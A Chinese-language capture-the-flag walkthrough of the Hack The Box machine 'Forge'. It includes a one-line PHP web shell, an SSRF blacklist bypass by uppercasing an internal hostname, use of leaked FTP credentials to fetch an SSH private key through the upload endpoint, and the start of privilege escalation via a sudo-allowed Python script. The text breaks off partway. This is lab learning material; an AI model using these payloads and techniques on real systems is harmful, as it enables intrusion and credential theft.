
上传期间我上传了一个PHP文件,没有验证,并且可以有链接,只不过我点开了那个php文件,似乎并没有解析
对于这个现象,我抓包分析了一下
HTTP/1.1 200 OK
Date: Thu, 19 Aug 2021 22:30:14 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Disposition: inline; filename=28C0mwXLXZBu1BkVHClV
Content-Length: 44
Last-Modified: Thu, 19 Aug 2021 22:30:13 GMT
Cache-Control: no-cache
Connection: close
Content-Type: image/jpg
<?php echo shell_exec($_REQUEST["cmd"]); ?>
后门代码被当作文本传输,不被解析
于是我尝试第二个上传模式
 我将在本地开启一个python服务器,然后试图远程请求
我将在本地开启一个python服务器,然后试图远程请求
看返回信息,一切正常
 而如果我们换成对80端口的监听nc,我们就会收到来自服务器的请求
而如果我们换成对80端口的监听nc,我们就会收到来自服务器的请求
是一个python2 服务器,具体版本不知道
但是比较常见的有python服务器有flask等一些

目录爆破
目录爆破没有任何结果
admin.forge.htb
网站提示只有localhost可以访问
看到这里,我们应该有所警示
在 SSRF 中,攻击者可能会导致服务器连接到仅限内部的服务。
也许我们应该使用ssrf攻击,并且仅限于连接到内部的网页并没有上一个靶场那样的302跳转,要是用ssrf,我们必须知道一些服务器的信息,我们目前猜测服务器是python2版本的某一种服务器,这不确定,为了防止我们掉进兔子洞,应该把这种盲猜的办法最后进行
现在大部分的精力应该放在如何利用url上传上
我将在url上传框输入刚才需要我们本地登陆的子域名(因为这是同一台服务器,所以能绕过本地的验证)
额,黑名单,看到这里其实心里更有谱了,此地无银三百两
所以我们把那个只允许内部访问的域名放到这里来上传,他就会把这个目录的内容上传,而这是我们curl访问完整的他给出的上传成功的目录,就可以间接地看到网站全貌

域名验证黑名单绕过
我们将admin.forge.htb全部换成大写去绕过

浏览器直接访问依旧是错误,我们用curl不带任何参数访问
<!DOCTYPE html>
<html>
<head>
<title>Admin Portal</title>
</head>
<body>
<link rel="stylesheet" type="text/css" href="/static/css/main.css">
<header>
<nav>
<h1 class=""><a href="/">Portal home</a></h1>
<h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
<h1 class="align-right"><a href="/upload">Upload image</a></h1>
</nav>
</header>
<br><br><br><br>
<br><br><br><br>
<center><h1>Welcome Admins!</h1></center>
</body>
</html>
里面暴露出了一个新的目录
/announcements
再次上传
http://admin.forge.htb/announcements
<!DOCTYPE html>
<html>
<head>
<title>Announcements</title>
</head>
<body>
<link rel="stylesheet" type="text/css" href="/static/css/main.css">
<link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
<header>
<nav>
<h1 class=""><a href="/">Portal home</a></h1>
<h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
<h1 class="align-right"><a href="/upload">Upload image</a></h1>
</nav>
</header>
<br><br><br>
<ul>
<li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
<li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
<li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=<url>.</li>
</ul>
</body>
</html>

获得了一组凭据
user:heightofsecurity123!
还告诉你了一种上传方法,并且支持从ftp上传
语法如下
?u=<url>
那目前的思路就是从他的ftp直接传出来,然后我们查看
但我说实话他给的这个方法真没看懂
最后实验出来了
http://ADMIN.FORGE.HTB/u?=ftp://user:heightofsecurity123!@127.0.0.1
我们同样利用curl来访问上传成功的路径

发现我们可以直接从ftp发现私钥,在枚举了snap文件夹之后,我决定尝试看能不能访问到私钥,因为一般来说user.txt都是在/home/user中,而.ssh也在这个文件夹中
接下来上传这个url
http://ADMIN.FORGE.htb/upload?u=ftp://user:heightofsecurity123!@127.0.1.1/.ssh/id_rsa
 复制到本id_rsa之后赋权600连接ssh
复制到本id_rsa之后赋权600连接ssh
 第一件事永远都是
第一件事永远都是
sudo -l
user@forge:~$ sudo -l
Matching Defaults entries for user on forge:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user may run the following commands on forge:
(ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/remote-manage.py
又是一个脚本文件
查看一下
!/usr/bin/env python3
import socket
import random
import subprocess
import pdb
port = random.randint(1025, 65535)
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sock.bind(('127.0.0.1', port))
sock.listen(1)
print(f'Listening on localhost:{port}')
(clientsock, addr) = sock.accept()
clientsock.send(b'Enter the secret passsword: ')
if clientsock.recv(1024).strip().decode() != 'secretadminpassword':
clientsock.send(b'Wrong password!\n')
else:
clientsock.send(b'Welcome admin!\n')
while True:
clientsock.send(b'\nWhat do you wanna do: \n')
clientsock.send(b'[1] View processes\n')
clientsock.send(b'[2] View free memory\n')
clientsock.send(b'[3] View listening sockets\n')
clientsock.send(b'[4] Quit\n')
option = int(clientsock.recv(1024).strip())
if option == 1:
clientsock.send(subprocess.getoutput('ps aux').encode())
elif option == 2:
clientsock.send(subprocess.getoutput('df').encode())
elif option == 3:
clientsock.send(subprocess.getoutput('ss -lnt').encode())
elif option == 4:
clientsock.send(b'Bye\n')
break
except Exception as e:
print(e)
pdb.post_mortem(e.__traceback__)
finally:
quit()
decode() != secretadminpassword
这是一个小程序,四个选项,可以查看日志,进程,还有跟你说拜拜
并且需要验证密码是否为上面的那个
检查文件,我们只能读,当然这是正常的
具体的信息我将执行一下这个程序
发现他显示监听这个随机端口
 再开一个ssh端口去nc这个服务
再开一个ssh端口去nc这个服务
